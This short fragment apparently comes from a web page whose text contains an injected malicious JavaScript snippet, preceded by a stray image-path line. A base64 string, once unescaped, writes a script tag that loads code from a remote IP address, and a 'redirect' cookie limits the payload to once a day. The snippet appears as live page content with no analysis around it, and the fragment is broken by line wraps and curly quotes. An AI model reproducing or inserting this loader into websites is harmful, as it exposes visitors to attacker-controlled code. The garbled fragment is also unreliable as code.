
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}